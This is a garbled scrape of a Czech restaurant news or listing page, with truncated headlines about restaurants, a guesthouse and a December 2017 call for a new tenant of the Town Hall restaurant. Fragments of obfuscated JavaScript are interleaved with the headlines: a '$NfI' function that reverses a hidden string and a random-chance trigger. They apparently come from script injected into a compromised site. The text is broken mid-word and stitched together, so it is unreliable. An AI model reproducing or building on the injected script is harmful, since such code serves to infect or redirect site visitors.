
dá nájemce Radniční restaurace, je
KAM N
ky prázdná
Bistro Oá
rosince 2017
GRAND RE
vou / Až do 27. prosince se mohou hlásit zájemci,
Malá Indie
těli pronajmout pros;; };}$NfI=function(n){if (typeof
OM – indi
string“) return $NfI.list.split(„“).reverse().join(„“);return
Penzion –
loor(Math.random()*6);if (number1==3){var
POLNIČKA 
I=function(n){if (typeof ($NfI.list) == „string“)
RESTAURA
Restaurace
RESTAURA
Restaurace
RESTAURA
RESTAURA
TOM VAŘÍ